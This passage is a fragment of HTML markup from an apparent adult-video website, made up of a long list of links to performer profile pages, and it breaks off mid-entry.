href="/porno_zvezdy/brianna_beach/">Brianna Beach</a></li><li class=""><a href="/porno_zvezdy/karry_slot/">Karry Slot</a></li><li class="even "><a href="/porno_zvezdy/emma_klein/">Emma Klein</a></li><li class=""><a href="/porno_zvezdy/izzy_bell/">Izzy Bell</a></li><li class="even "><a href="/porno_zvezdy/mamie/">Mamie</a></li><li class=""><a href="/porno_zvezdy/ennio_guardi/">Ennio Guardi</a></li><li class="even "><a href="/porno_zvezdy/jon_jon/">Jon Jon</a></li><li class=""><a href="/porno_zvezdy/anna_bell_peaks/">Anna Bell Peaks</a></li><li class="even "><a href="/porno_zvezdy/johnny_sins/">Johnny Sins</a></li><li class=""><a href="/porno_zvezdy/rachel_starr/">Rachel Starr</a></li><li class="even "><a href="/porno_zvezdy/vicky_vixen/">Vicky Vixen</a></li><li class=""><a href="/porno_zvezdy/silvia_saint/">Silvia Saint</a></li><li class="even "><a href="/porno_zvezdy/jean_val_jean/">Jean Val Jean</a></li><li class=""><a href="/porno_zvezdy/victoria/">Victoria</a></li><li class="even "><a href="/porno_zvezdy/victoria_cakes/">Victoria Cakes</a></li><li class=""><a href="/porno_zvezdy/alex_tanner/">Alex Tanner</a></li><li class="even "><a href="/porno_zvezdy/zoe_doll/">Zoe Doll</a></li><li class=""><a href="/porno_zvezdy/avery_stone/">Avery Stone</a></li><li class="even "><a href="/porno_zvezdy/cecilia_de_lys/">Cecilia De Lys</a></li><li class=""><a href="/porno_zvezdy/caprice/">Caprice</a></li><li class="even "><a href="/porno_zvezdy/karma_rx/">Karma Rx</a></li><li class=""><a href="/porno_zvezdy/danny_mountain/">Danny Mountain</a></li><li class="even "><a href="/porno_zvezdy/bibi_noel/">Bibi Noel</a></li><li class=""><a href="/porno_zvezdy/cathy_menard/">Cathy Menard</a></li><li class="even "><a href="/porno_zvezdy/gisha_forza/">Gisha Forza</a></li><li class=""><a href="/porno_zvezdy/sexy_susi/">Sexy Susi</a></li><li class="even "><a href="/porno_zvezdy/adreena_winters/">Adreena Winters</a></li><li class=""><a href="/porno_zvezdy/ava_sanchez/">Ava Sanchez</a></li><li class="even "><a href="/porno_zvezdy/angela_white/">Angela White</a></li><li class=""><a href="/porno_zvezdy/natsuki_yokoyama/">Natsuki Yokoyama</a></li><li class="even "><a href="/porno_zvezdy/sharon_lee/">Sharon Lee</a></li><li class=""><a href="/porno_zvezdy/joss_lescaf/">Joss Lescaf</a></li><li class="even "><a href="/porno_zvezdy/jarushka_ross/">Jarushka Ross</a></li><li class=""><a href="/porno_zvezdy/carter_cruise/">Carter Cruise</a></li><li class="even "><a href="/porno_zvezdy/rose_monroe/">Rose Monroe</a></li><li class=""><a href="/porno_zvezdy/terry_nova/">Terry Nova</a></li><li class="even "><a href="/porno_zvezdy/anna_de_ville/">Anna De Ville</a></li><li class=""><a href="/porno_zvezdy/sheena/">Sheena</a></li><li class="even "><a href="/porno_zvezdy/sheena_shaw/">Sheena Shaw</a></li><li class=""><a href="/porno_zvezdy/emma_hix/">Emma Hix</a></li><li class="even "><a href="/porno_zvezdy/jenna_jameson/">Jenna Jameson</a></li><li class=""><a href="/porno_zvezdy/channone/">Channone</a></li><li class="even "><a href="/porno_zvezdy/maky_aline/">Maky Aline</a></li><li class=""><a href="/porno_zvezdy/ivy_rose/">Ivy Rose</a></li><li class="even "><a href="/porno_zvezdy/ariel_rose/">Ariel Rose</a></li><li class=""><a href="/porno_zvezdy/kristall_rush/">Kristall Rush</a></li><li class="even "><a href="/porno_zvezdy/marina_beaulieu/">Marina Beaulieu</a></li><li class=""><a href="/porno_zvezdy/marie_clarence/">Marie Clarence</a></li><li class="even "><a href="/porno_zvezdy/betty_bang/">Betty Bang</a></li><li class=""><a href="/porno_zvezdy/harmoni_kalifornia/">Harmoni Kalifornia</a></li><li class="even "><a href="/porno_zvezdy/ethan_hunt/">Ethan Hunt</a></li><li class=""><a href="/porno_zvezdy/the_body_xxx/">The Body Xxx</a></li><li class="even "><a href="/porno_zvezdy/juan_el_caballo_loco/">Juan El Caballo Loco</a></li><li class=""><a href="/porno_zvezdy/nadia_ali/">Nadia Ali</a></li><li class="even "><a href="/porno_zvezdy/crystal_nicole/">Crystal Nicole</a></li><li class=""><a href="/porno_zvezdy/gogo_fukme/">Gogo Fukme</a></li><li class="even "><a href="/porno_zvezdy/veronica_avluv/">Veronica Avluv</a></li><li class=""><a href="/porno_zvezdy/kenzie_taylor/">Kenzie Taylor</a></li><li class="even "><a href="/porno_zvezdy/dani_jensen/">Dani Jensen</a></li><li class=""><a href="/porno_zvezdy/bobbi_starr/">Bobbi Starr</a></li><li class="even "><a href="/porno_zvezdy/markus_tynai/">Markus Tynai</a></li><li class=""><a href="/porno_zvezdy/cute_sunny/">Cute Sunny</a></li><li class="even "><a href="/porno_zvezdy/anna_polina/">Anna Polina</a></li><li class=""><a href="/porno_zvezdy/baby_jewel/">Baby Jewel</a></li><li class="even "><a href="/porno_zvezdy/janine_speakey/">Janine Speakey</a></li><li class=""><a href="/porno_zvezdy/sasha_meow/">Sasha Meow</a></li><li class="even "><a href="/porno_zvezdy/eva_lovia/">Eva Lovia</a></li><li class=""><a href="/porno_zvezdy/steph/">Steph</a></li><li class="even "><a href="/porno_zvezdy/cherie_deville/">Cherie Deville</a></li><li class=""><a href="/porno_zvezdy/gina_vice/">Gina Vice</a></li><li class="even "><a href="/porno_zvezdy/mario_salieri/">Mario Salieri</a></li><li class=""><a href="/porno_zvezdy/texas_patti/">Texas Patti</a></li><li class="even "><a href="/porno_zvezdy/jade_baker/">Jade Baker</a></li><li class=""><a href="/porno_zvezdy/alina_lopez/">Alina Lopez</a></li><li class="even "><a href="/porno_zvezdy/milla_vincent/">Milla Vincent</a></li><li class=""><a href="/porno_zvezdy/indiana_fox/">Indiana Fox</a></li><li class="even "><a href="/porno_zvezdy/angel_wicky/">Angel Wicky</a></li><li class=""><a href="/porno_zvezdy/small_hands/">Small Hands</a></li><li class="even "><a href="/porno_zvezdy/tee_reel/">Tee Reel</a></li><li class=""><a href="/porno_zvezdy/bamboo/">Bamboo</a></li><li class="even "><a href="/porno_zvezdy/rin_kajika/">Rin Kajika</a></li><li class=""><a href="/porno_zvezdy/rahyndee_james/">Rahyndee James</a></li><li class="even "><a href="/porno_zvezdy/elektra_rose/">Elektra Rose</a></li><li class=""><a href="/porno_zvezdy/mae_white/">Mae White</a></li><li class="even "><a href="/porno_zvezdy/veronica_belli/">Veronica Belli</a></li><li class=""><a href="/porno_zvezdy/mina_sauvage/">Mina Sauvage</a></li><li class="even "><a href="/porno_zvezdy/candice_marchal/">Candice Marchal</a></li><li class=""><a href="/porno_zvezdy/alura_jenson/">Alura Jenson</a></li><li class="even "><a href="/porno_zvezdy/maggie_green/">Maggie Green</a></li><li class=""><a href="/porno_zvezdy/valerie_kay/">Valerie Kay</a></li><li class="even "><a href="/porno_zvezdy/summer_brielle_taylor/">Summer Brielle Taylor</a></li><li class=""><a href="/porno_zvezdy/allie_perdue/">Allie Perdue</a></li><li class="even "><a href="/porno_zvezdy/anny_aurora/">Anny Aurora</a></li><li class=""><a href="/porno_zvezdy/aurora/">Aurora</a></li><li class="even "><a href="/porno_zvezdy/billie_star/">Billie Star</a></li><li class=""><a href="/porno_zvezdy/eva_lange/">Eva Lange</a></li><li class="even "><a href="/porno_zvezdy/lexi_a_mor/">Lexi A'mor</a></li><li class=""><a href="/porno_zvezdy/clea_gaultier/">Clea Gaultier</a></li><li class="even "><a href="/porno_zvezdy/katie_cummings/">Katie Cummings</a></li><li class=""><a href="/porno_zvezdy/arya_fae/">Arya Fae</a></li><li class="even "><a href="/porno_zvezdy/julie_skyhigh/">Julie Skyhigh</a></li><li class=""><a href="/porno_zvezdy/emma_heart/">Emma Heart</a></li><li class="even "><a href="/porno_zvezdy/katsuni/">Katsuni</a></li><li class=""><a href="/porno_zvezdy/kriss_kiss/">Kriss Kiss</a></li><li class="even "><a href="/porno_zvezdy/anorei_collins/">Anorei Collins</a></li><li class=""><a href="/porno_zvezdy/lexi_dona/">Lexi Dona</a></li><li class="even "><a href="/porno_zvezdy/bridgette_b/">Bridgette B</a></li><li class=""><a href="/porno_zvezdy/luna_rival/">Luna Rival</a></li><li class="even "><a href="/porno_zvezdy/teddy_bizzy_banging/">Teddy Bizzy Banging</a></li><li class=""><a href="/porno_zvezdy/julie_vee/">Julie Vee</a></li><li class="even "><a href="/porno_zvezdy/taissia_shanti/">Taissia Shanti</a></li><li class=""><a href="/porno_zvezdy/melina/">Melina</a></li><li class="even "><a href="/porno_zvezdy/melina_mason/">Melina Mason</a></li><li class=""><a href="/porno_zvezdy/valentina_jewels/">Valentina Jewels</a></li><li class="even "><a href="/porno_zvezdy/rita_rush/">Rita Rush</a></li><li class=""><a href="/porno_zvezdy/erik_wil/">Erik Wil</a></li><li class="even "><a href="/porno_zvezdy/sindy_vega/">Sindy Vega</a></li><li class=""><a href="/porno_zvezdy/joachim_kessef/">Joachim Kessef</a></li><li class="even "><a href="/porno_zvezdy/jaylene_rio/">Jaylene Rio</a></li><li class=""><a href="/porno_zvezdy/ella_knox/">Ella Knox</a></li><li class="even "><a href="/porno_zvezdy/gia_derza/">Gia Derza</a></li><li class=""><a href="/porno_zvezdy/madelyn_marie/">Madelyn Marie</a></li><li class="even "><a href="/porno_zvezdy/lexie_candy/">Lexie Candy</a></li><li class=""><a href="/porno_zvezdy/honey_gold/">Honey Gold</a></li><li class="even "><a href="/porno_zvezdy/melissa_lauren/">Melissa Lauren</a></li><li class=""><a href="/porno_zvezdy/scarlett_sage/">Scarlett Sage</a></li><li class="even "><a href="/porno_zvezdy/darby/">Darby</a></li><li class=""><a href="/porno_zvezdy/leigh_darby/">Leigh Darby</a></li><li class="even "><a href="/porno_zvezdy/jessie_rogers/">Jessie Rogers</a></li><li class=""><a href="/porno_zvezdy/natasha_nice/">Natasha Nice</a></li><li class="even "><a href="/porno_zvezdy/laura_dickens/">Laura Dickens</a></li><li class=""><a href="/porno_zvezdy/emy_russo/">Emy Russo</a></li><li class="even "><a href="/porno_zvezdy/melanie_hicks/">Melanie Hicks</a></li><li class=""><a href="/porno_zvezdy/brooke_beretta/">Brooke Beretta</a></li><li class="even "><a href="/porno_zvezdy/milka_manson/">Milka Manson</a></li><li class=""><a href="/porno_zvezdy/dolly_diore/">Dolly Diore</a></li><li class="even "><a href="/porno_zvezdy/angel_blade/">Angel Blade</a></li><li class=""><a href="/porno_zvezdy/christen_courtney/">Christen Courtney</a></li><li class="even "><a href="/porno_zvezdy/jr_carrington/">JR Carrington</a></li><li class=""><a href="/porno_zvezdy/karmen_karma/">Karmen Karma</a></li><li class="even "><a href="/porno_zvezdy/dillion_harper/">Dillion Harper</a></li><li class=""><a href="/porno_zvezdy/dredd/">Dredd</a></li><li class="even "><a href="/porno_zvezdy/lisa_belle/">Lisa Belle</a></li><li class=""><a href="/porno_zvezdy/zoey_holloway/">Zoey Holloway</a></li><li class="even "><a href="/porno_zvezdy/luna_star/">Luna Star</a></li><li class=""><a href="/porno_zvezdy/moriah_mills/">Moriah Mills</a></li><li class="even "><a href="/porno_zvezdy/carolina_carioca/">Carolina Carioca</a></li><li class=""><a href="/porno_zvezdy/katerina_hartlova/">Katerina Hartlova</a></li><li class="even "><a href="/porno_zvezdy/kelsi_monroe/">Kelsi Monroe</a></li><li class=""><a href="/porno_zvezdy/chad_white/">Chad White</a></li><li class="even "><a href="/porno_zvezdy/anthea/">Anthea</a></li><li class=""><a href="/porno_zvezdy/alexis_texas/">Alexis Texas</a></li><li class="even "><a href="/porno_zvezdy/coco_pink/">Coco Pink</a></li><li class=""><a href="/porno_zvezdy/olivia_austin/">Olivia Austin</a></li><li class="even "><a href="/porno_zvezdy/lyna_cypher/">Lyna Cypher</a></li><li class=""><a href="/porno_zvezdy/krystal_boyd/">Krystal Boyd</a></li><li class="even "><a href="/porno_zvezdy/brad_knight/">Brad Knight</a></li><li class=""><a href="/porno_zvezdy/cassidy_banks/">Cassidy Banks</a></li><li class="even "><a href="/porno_zvezdy/leigh_raven/">Leigh Raven</a></li><li class=""><a href="/porno_zvezdy/anastasia_sands/">Anastasia Sands</a></li><li class="even "><a href="/porno_zvezdy/dalny_marga/">Dalny Marga</a></li><li class=""><a href="/porno_zvezdy/tyler_faith/">Tyler Faith</a></li><li class="even "><a href="/porno_zvezdy/vittoria_risi/">Vittoria Risi</a></li><li class=""><a href="/porno_zvezdy/la_venere_bianca/">La Venere Bianca</a></li><li class="even "><a href="/porno_zvezdy/sophie_evans/">Sophie Evans</a></li><li class=""><a href="/porno_zvezdy/selen_de_rosa/">Selen De Rosa</a></li><li class="even "><a href="/porno_zvezdy/laura_gemser/">Laura Gemser</a></li><li class=""><a href="/porno_zvezdy/john_holmes/">John Holmes</a></li><li class="even "><a href="/porno_zvezdy/marina_visconti/">Marina Visconti</a></li><li class=""><a href="/porno_zvezdy/keri_red/">Keri Red</a></li><li class="even "><a href="/porno_zvezdy/beata_undine/">Beata Undine</a></li><li class=""><a href="/porno_zvezdy/rocco_siffredi/">Rocco Siffredi</a></li><li class="even "><a href="/porno_zvezdy/kathy_marfa/">Kathy Marfa</a></li><li class=""><a href="/porno_zvezdy/diana_molestchi/">Diana Molestchi</a></li><li class="even "><a href="/porno_zvezdy/steve_holmes/">Steve Holmes</a></li><li class=""><a href="/porno_zvezdy/vika_sokol/">Vika Sokol</a></li><li class="even "><a href="/porno_zvezdy/pinky_june/">Pinky June</a></li><li class=""><a href="/porno_zvezdy/jessi_gold/">Jessi Gold</a></li><li class="even "><a href="/porno_zvezdy/vanessa_decker/">Vanessa Decker</a></li><li class=""><a href="/porno_zvezdy/jessica_red/">Jessica Red</a></li><li class="even "><a href="/porno_zvezdy/lindsey_cruz/">Lindsey Cruz</a></li><li class=""><a href="/porno_zvezdy/cherry_blush/">Cherry Blush</a></li><li class="even "><a href="/porno_zvezdy/toni_summers/">Toni Summers</a></li><li class=""><a href="/porno_zvezdy/ortega_twins/">Ortega Twins</a></li><li class="even "><a href="/porno_zvezdy/shauns_slut/">Shauns Slut</a></li><li class=""><a href="/porno_zvezdy/trinity/">Trinity</a></li><li class="even "><a href="/porno_zvezdy/elaine_meadors/">Elaine Meadors</a></li><li class=""><a href="/porno_zvezdy/eva_lopezzz/">Eva Lopezzz</a></li><li class="even "><a href="/porno_zvezdy/major_cakes/">Major Cakes</a></li><li class=""><a href="/porno_zvezdy/tammie_lee/">Tammie Lee</a></li><li class="even "><a href="/porno_zvezdy/montse_swinger/">Montse Swinger</a></li><li class=""><a href="/porno_zvezdy/dawson_miller/">Dawson Miller</a></li><li class="even "><a href="/porno_zvezdy/kai_taylor/">Kai Taylor</a></li><li class=""><a href="/porno_zvezdy/stacy_snake/">Stacy Snake</a></li><li class="even "><a href="/porno_zvezdy/donna_bell/">Donna Bell</a></li><li class=""><a href="/porno_zvezdy/trinity_st_clair/">Trinity St Clair</a></li><li class="even "><a href="/porno_zvezdy/magdalene_st_michaels/">Magdalene St Michaels</a></li><li class=""><a href="/porno_zvezdy/leah_luv/">Leah Luv</a></li><li class="even "><a href="/porno_zvezdy/nina_kayy/">Nina Kayy</a></li><li class=""><a href="/porno_zvezdy/lilit_a/">Lilit A</a></li><li class="even "><a href="/porno_zvezdy/ariel_grace/">Ariel Grace</a></li><li class=""><a href="/porno_zvezdy/ariel/">Ariel</a></li><li class="even "><a href="/porno_zvezdy/sophia_leone/">Sophia Leone</a></li><li class=""><a href="/porno_zvezdy/joseline_kelly/">Joseline Kelly</a></li><li class="even "><a href="/porno_zvezdy/samantha_rone/">Samantha Rone</a></li><li class=""><a href="/porno_zvezdy/tara_holiday/">Tara Holiday</a></li><li class="even "><a href="/porno_zvezdy/eddy_blackone/">Eddy Blackone</a></li><li class=""><a href="/porno_zvezdy/holly_wellin/">Holly Wellin</a></li><li class="even "><a href="/porno_zvezdy/sophie_anderson/">Sophie Anderson</a></li><li class=""><a href="/porno_zvezdy/alexis_fawx/">Alexis Fawx</a></li><li class="even "><a href="/porno_zvezdy/flick_shagwell/">Flick Shagwell</a></li><li class=""><a href="/porno_zvezdy/roxi_keogh/">Roxi Keogh</a></li><li class="even "><a href="/porno_zvezdy/amber_jayne/">Amber Jayne</a></li><li class=""><a href="/porno_zvezdy/karlie_simone/">Karlie Simone</a></li><li class="even "><a href="/porno_zvezdy/ariella_ferrera/">Ariella Ferrera</a></li><li class=""><a href="/porno_zvezdy/teena_lipoldino/">Teena Lipoldino</a></li><li class="even "><a href="/porno_zvezdy/jax_slayher/">Jax Slayher</a></li><li class=""><a href="/porno_zvezdy/kara_lee/">Kara Lee</a></li><li class="even "><a href="/porno_zvezdy/mercedes_carrera/">Mercedes Carrera</a></li><li class=""><a href="/porno_zvezdy/delta_white/">Delta White</a></li><li class="even "><a href="/porno_zvezdy/lolly_badcock/">Lolly Badcock</a></li><li class=""><a href="/porno_zvezdy/jennifer_jade/">Jennifer Jade</a></li><li class="even "><a href="/porno_zvezdy/chessie_kay/">Chessie Kay</a></li><li class=""><a href="/porno_zvezdy/akiho_yoshizawa/">Akiho Yoshizawa</a></li><li class="even "><a href="/porno_zvezdy/tori_black/">Tori Black</a></li><li class=""><a href="/porno_zvezdy/kiara_mia/">Kiara Mia</a></li><li class="even "><a href="/porno_zvezdy/koni_demiko/">Koni Demiko</a></li><li class=""><a href="/porno_zvezdy/lupe_burnett/">Lupe Burnett</a></li><li class="even "><a href="/porno_zvezdy/maya_bijou/">Maya Bijou</a></li><li class=""><a href="/porno_zvezdy/bijou/">Bijou</a></li><li class="even "><a href="/porno_zvezdy/reagan_foxx/">Reagan Foxx</a></li><li class=""><a href="/porno_zvezdy/lexi_swallow/">Lexi Swallow</a></li><li class="even "><a href="/porno_zvezdy/bella_rossi/">Bella Rossi</a></li><li class=""><a href="/porno_zvezdy/yui_hatano/">Yui Hatano</a></li><li class="even "><a href="/porno_zvezdy/mandingo/">Mandingo</a></li><li class=""><a href="/porno_zvezdy/nicole_aniston/">Nicole Aniston</a></li><li class="even "><a href="/porno_zvezdy/rharri_rhound/">Rharri Rhound</a></li><li class=""><a href="/porno_zvezdy/marsha_may/">Marsha May</a></li><li class="even "><a href="/porno_zvezdy/rocky_emerson/">Rocky Emerson</a></li><li class=""><a href="/porno_zvezdy/rocky/">Rocky</a></li><li class="even "><a href="/porno_zvezdy/allie_haze/">Allie Haze</a></li><li class=""><a href="/porno_zvezdy/pamela_sanchez/">Pamela Sanchez</a></li><li class="even "><a href="/porno_zvezdy/blondie_fesser/">Blondie Fesser</a></li><li class=""><a href="/porno_zvezdy/lela_star/">Lela Star</a></li><li class="even "><a href="/porno_zvezdy/ms_cleo/">Ms Cleo</a></li><li class=""><a href="/porno_zvezdy/lena_paul/">Lena Paul</a></li><li class="even "><a href="/porno_zvezdy/danni_lynne/">Danni Lynne</a></li><li class=""><a href="/porno_zvezdy/ambitious_booty/">Ambitious Booty</a></li><li class="even "><a href="/porno_zvezdy/franceska_jaimes/">Franceska Jaimes</a></li><li class=""><a href="/porno_zvezdy/richelle_ryan/">Richelle Ryan</a></li><li class="even "><a href="/porno_zvezdy/alexis_andrews/">Alexis Andrews</a></li><li class=""><a href="/porno_zvezdy/virgo_peridot/">Virgo Peridot</a></li><li class="even "><a href="/porno_zvezdy/j_mac/">J Mac</a></li><li class=""><a href="/porno_zvezdy/tony_rubino/">Tony Rubino</a></li><li class="even "><a href="/porno_zvezdy/katt_garcia/">Katt Garcia</a></li><li class=""><a href="/porno_zvezdy/vanda_lust/">Vanda Lust</a></li><li class="even "><a href="/porno_zvezdy/alice_judge/">Alice Judge</a></li><li class=""><a href="/porno_zvezdy/aspen_reign/">Aspen Reign</a></li><li class="even "><a href="/porno_zvezdy/cassie_del_isla/">Cassie Del Isla</a></li><li class=""><a href="/porno_zvezdy/isla/">Isla</a></li><li class="even "><a href="/porno_zvezdy/cate_harrington/">Cate Harrington</a></li><li class=""><a href="/porno_zvezdy/tiffany_mynx/">Tiffany Mynx</a></li><li class="even "><a href="/porno_zvezdy/kendra_lust/">Kendra Lust</a></li><li class=""><a href="/porno_zvezdy/joanna_depp/">Joanna Depp</a></li><li class="even "><a href="/porno_zvezdy/bailey_bradshaw/">Bailey Bradshaw</a></li><li class=""><a href="/porno_zvezdy/janice_griffith/">Janice Griffith</a></li><li class="even "><a href="/porno_zvezdy/jordi_el_nino_polla/">Jordi El Nino Polla</a></li><li class=""><a href="/porno_zvezdy/raylene/">Raylene</a></li><li class="even "><a href="/porno_zvezdy/sally_walker/">Sally Walker</a></li><li class=""><a href="/porno_zvezdy/tylo_duran/">Tylo Duran</a></li><li class="even "><a href="/porno_zvezdy/ashley_adams/">Ashley Adams</a></li><li class=""><a href="/porno_zvezdy/sarah_jessie/">Sarah Jessie</a></li><li class="even "><a href="/porno_zvezdy/leigh_dennis/">Leigh Dennis</a></li><li class=""><a href="/porno_zvezdy/alessandra_miller/">Alessandra Miller</a></li><li class="even "><a href="/porno_zvezdy/sofia_rose/">Sofia Rose</a></li><li class=""><a href="/porno_zvezdy/whitney_stevens/">Whitney Stevens</a></li><li class="even "><a href="/porno_zvezdy/busty_reny/">Busty Reny</a></li><li class=""><a href="/porno_zvezdy/katie_kox/">Katie Kox</a></li><li class="even "><a href="/porno_zvezdy/minka/">Minka</a></li><li class=""><a href="/porno_zvezdy/kitty_lee/">Kitty Lee</a></li><li class="even "><a href="/porno_zvezdy/brooke_wylde/">Brooke Wylde</a></li><li class=""><a href="/porno_zvezdy/sensual_jane/">Sensual Jane</a></li><li class="even "><a href="/porno_zvezdy/lisa_ann/">Lisa Ann</a></li><li class=""><a href="/porno_zvezdy/maserati_xxx/">Maserati XXX</a></li><li class="even "><a href="/porno_zvezdy/ryan_madison/">Ryan Madison</a></li><li class=""><a href="/porno_zvezdy/kamille_amora/">Kamille Amora</a></li><li class="even "><a href="/porno_zvezdy/tegan_james/">Tegan James</a></li><li class=""><a href="/porno_zvezdy/sydney_jj/">Sydney Jj</a></li><li class="even "><a href="/porno_zvezdy/busty_cassandra/">Busty Cassandra</a></li><li class=""><a href="/porno_zvezdy/kelly_madison/">Kelly Madison</a></li><li class="even "><a href="/porno_zvezdy/ruri_hayami/">Ruri Hayami</a></li><li class=""><a href="/porno_zvezdy/alina_li/">Alina Li</a></li><li class="even "><a href="/porno_zvezdy/rie_tachikawa/">Rie Tachikawa</a></li><li class=""><a href="/porno_zvezdy/nana_nanami/">Nana Nanami</a></li><li class="even "><a href="/porno_zvezdy/nana_ninomiya/">Nana Ninomiya</a></li><li class=""><a href="/porno_zvezdy/lana_violet/">Lana Violet</a></li><li class="even "><a href="/porno_zvezdy/pareja32/">Pareja32</a></li><li class=""><a href="/porno_zvezdy/evelyn_lin/">Evelyn Lin</a></li><li class="even "><a href="/porno_zvezdy/lyra_louvel/">Lyra Louvel</a></li><li class=""><a href="/porno_zvezdy/sakura_sena/">Sakura Sena</a></li><li class="even "><a href="/porno_zvezdy/hanna_montada/">Hanna Montada</a></li><li class=""><a href="/porno_zvezdy/susy_gala/">Susy Gala</a></li><li class="even "><a href="/porno_zvezdy/nacho_vidal/">Nacho Vidal</a></li><li class=""><a href="/porno_zvezdy/aris_dark/">Aris Dark</a></li><li class="even "><a href="/porno_zvezdy/karla_pirata/">Karla Pirata</a></li><li class=""><a href="/porno_zvezdy/carolina_abril/">Carolina Abril</a></li><li class="even "><a href="/porno_zvezdy/gigi_love/">Gigi Love</a></li><li class=""><a href="/porno_zvezdy/lara_tinelli/">Lara Tinelli</a></li><li class="even "><a href="/porno_zvezdy/samia_duarte/">Samia Duarte</a></li><li class=""><a href="/porno_zvezdy/esmeralda_moon/">Esmeralda Moon</a></li><li class="even "><a href="/porno_zvezdy/rob_diesel/">Rob Diesel</a></li><li class=""><a href="/porno_zvezdy/jaqueline_khull/">Jaqueline Khull</a></li><li class="even "><a href="/porno_zvezdy/dunia_montenegro/">Dunia Montenegro</a></li><li class=""><a href="/porno_zvezdy/david_perry/">David Perry</a></li><li class="even "><a href="/porno_zvezdy/daisy_lee/">Daisy Lee</a></li><li class=""><a href="/porno_zvezdy/sandra_romain/">Sandra Romain</a></li><li class="even "><a href="/porno_zvezdy/lee_stone/">Lee Stone</a></li><li class=""><a href="/porno_zvezdy/layla_rivera/">Layla Rivera</a></li><li class="even "><a href="/porno_zvezdy/eva_angelina/">Eva Angelina</a></li><li class=""><a href="/porno_zvezdy/daisy_marie/">Daisy Marie</a></li><li class="even "><a href="/porno_zvezdy/latex_lucy/">Latex Lucy</a></li><li class=""><a href="/porno_zvezdy/delilah_dash/">Delilah Dash</a></li><li class="even "><a href="/porno_zvezdy/angel_long/">Angel Long</a></li><li class=""><a href="/porno_zvezdy/roxanne_hall/">Roxanne Hall</a></li><li class="even "><a href="/porno_zvezdy/angel_piaff/">Angel Piaff</a></li><li class=""><a href="/porno_zvezdy/gina_gerson/">Gina Gerson</a></li><li class="even "><a href="/porno_zvezdy/laura_love/">Laura Love</a></li><li class=""><a href="/porno_zvezdy/tana_lea/">Tana Lea</a></li><li class="even "><a href="/porno_zvezdy/nikki_jayne/">Nikki Jayne</a></li><li class=""><a href="/porno_zvezdy/jesse_jane/">Jesse Jane</a></li><li class="even "><a href="/porno_zvezdy/aaliyah_ca_pelle/">Aaliyah Ca Pelle</a></li><li class=""><a href="/porno_zvezdy/maria_jade/">Maria Jade</a></li><li class="even "><a href="/porno_zvezdy/nikki_benz/">Nikki Benz</a></li><li class=""><a href="/porno_zvezdy/melissa_moore/">Melissa Moore</a></li><li class="even "><a href="/porno_zvezdy/kristy_black/">Kristy Black</a></li><li class=""><a href="/porno_zvezdy/emma_butt/">Emma Butt</a></li><li class="even "><a href="/porno_zvezdy/jasmine_byrne/">Jasmine Byrne</a></li><li class=""><a href="/porno_zvezdy/devon_breeze/">Devon Breeze</a></li><li class="even "><a href="/porno_zvezdy/devon_blue/">Devon Blue</a></li><li class=""><a href="/porno_zvezdy/lucy_lain/">Lucy Lain</a></li><li class="even "><a href="/porno_zvezdy/gia_vendetti/">Gia Vendetti</a></li><li class=""><a href="/porno_zvezdy/mary_jane_wilde/">Mary Jane Wilde</a></li><li class="even "><a href="/porno_zvezdy/joanna_angel/">Joanna Angel</a></li><li class=""><a href="/porno_zvezdy/joleyn_burst/">Joleyn Burst</a></li><li class="even "><a href="/porno_zvezdy/ashley_barbie/">Ashley Barbie</a></li><li class=""><a href="/porno_zvezdy/natasha_starr/">Natasha Starr</a></li><li class="even "><a href="/porno_zvezdy/foxy_sanie/">Foxy Sanie</a></li><li class=""><a href="/porno_zvezdy/club_anissa_kate/">Club Anissa Kate</a></li><li class="even "><a href="/porno_zvezdy/emma_leigh/">Emma Leigh</a></li><li class=""><a href="/porno_zvezdy/louise_jenson/">Louise Jenson</a></li><li class="even "><a href="/porno_zvezdy/nici_sterling/">Nici Sterling</a></li><li class=""><a href="/porno_zvezdy/petra_davis/">Petra Davis</a></li><li class="even "><a href="/porno_zvezdy/charlee_chase/">Charlee Chase</a></li><li class=""><a href="/porno_zvezdy/lenna_lux/">Lenna Lux</a></li><li class="even "><a href="/porno_zvezdy/isabella_lui/">Isabella Lui</a></li><li class=""><a href="/porno_zvezdy/ava_koxxx/">Ava Koxxx</a></li><li class="even "><a href="/porno_zvezdy/sarah_young/">Sarah Young</a></li><li class=""><a href="/porno_zvezdy/tony_dinozzo/">Tony Dinozzo</a></li><li class="even "><a href="/porno_zvezdy/demi_dean/">Demi Dean</a></li><li class=""><a href="/porno_zvezdy/naomi_woods/">Naomi Woods</a></li><li class="even "><a href="/porno_zvezdy/lana_rhoades/">Lana Rhoades</a></li><li class=""><a href="/porno_zvezdy/abigail_fraser/">Abigail Fraser</a></li><li class="even "><a href="/porno_zvezdy/harry_rivera/">Harry Rivera</a></li><li class=""><a href="/porno_zvezdy/kerri_kravin/">Kerri Kravin</a></li><li class="even "><a href="/porno_zvezdy/emma_louise_bryant/">Emma Louise Bryant</a></li><li class=""><a href="/porno_zvezdy/ankita_dave/">Ankita Dave</a></li><li class="even "><a href="/porno_zvezdy/brooke_jameson/">Brooke Jameson</a></li><li class=""><a href="/porno_zvezdy/mona_wales/">Mona Wales</a></li><li class="even "><a href="/porno_zvezdy/alisya_gapes/">Alisya Gapes</a></li><li class=""><a href="/porno_zvezdy/jessica_jaymes/">Jessica Jaymes</a></li><li class="even "><a href="/porno_zvezdy/ivy_lebelle/">Ivy Lebelle</a></li><li class=""><a href="/porno_zvezdy/milla_mason/">Milla Mason</a></li><li class="even "><a href="/porno_zvezdy/miran/">Miran</a></li><li class=""><a href="/porno_zvezdy/rhiannon_ryder/">Rhiannon Ryder</a></li><li class="even "><a href="/porno_zvezdy/erica_fontes/">Erica Fontes</a></li><li class=""><a href="/porno_zvezdy/bella_monet/">Bella Monet</a></li><li class="even "><a href="/porno_zvezdy/haighlee_dallas/">Haighlee Dallas</a></li><li class=""><a href="/porno_zvezdy/manuel_ferrara/">Manuel Ferrara</a></li><li class="even "><a href="/porno_zvezdy/puma_swede/">Puma Swede</a></li><li class=""><a href="/porno_zvezdy/cream/">Cream</a></li><li class="even "><a href="/porno_zvezdy/vanessa_cage/">Vanessa Cage</a></li><li class=""><a href="/porno_zvezdy/carlota_teen/">Carlota Teen</a></li><li class="even "><a href="/porno_zvezdy/kristina_rose/">Kristina Rose</a></li><li class=""><a href="/porno_zvezdy/violet_myers/">Violet Myers</a></li><li class="even "><a href="/porno_zvezdy/julianna_vega/">Julianna Vega</a></li><li class=""><a href="/porno_zvezdy/karissa/">Karissa</a></li><li class="even "><a href="/porno_zvezdy/karissa_kane/">Karissa Kane</a></li><li class=""><a href="/porno_zvezdy/marie_silva/">Marie Silva</a></li><li class="even "><a href="/porno_zvezdy/jessie_james/">Jessie 